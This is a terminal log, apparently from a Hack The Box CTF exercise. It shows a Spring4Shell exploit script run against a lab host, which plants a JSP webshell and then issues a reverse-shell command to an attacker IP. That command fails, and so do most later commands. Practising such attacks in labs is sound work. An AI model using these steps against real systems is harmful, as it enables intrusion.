 ┌──(kali㉿kali)-[~/…/HTB/CozyHosting/exploits/spring4shell]
└─$ ./spring4shell.py http://cozyhosting.htb/login
spring4shell
[*] Running exploit
[*] Resetting Log Variables
[*] Modifying Log Configurations
[*] Resetting Log Variables
[+] Exploit completed (http://cozyhosting.htb/51147073f4f5ff9393f084d094122b54.jsp)
[*] Starting the virtual webshell
[!] To get a reverse shell run 'revsh <your-ip> <your-port>'
spring4shell@cozyhosting.htb ~ # whoami
[!] Something went wrong. The exploit may not work as expected
spring4shell@cozyhosting.htb ~ # revsh 10.10.16.9 4444
[!] Getting a reverse shell
[*] Creating a temporary folder and file to push the reverse shell
[*] Starting server
[*] Grabbing the reverse shell
[*] Tearing down local HTTP server and clearing directory
[-] Cannot load reverse shell payload. Retry manually
spring4shell@cozyhosting.htb ~ # ls
[!] Something went wrong. The exploit may not work as expected
spring4shell@cozyhosting.htb ~ # pwd
[!] Something went wrong. The exploit may not work as expected
spring4shell@cozyhosting.htb ~ #
User
@
Pass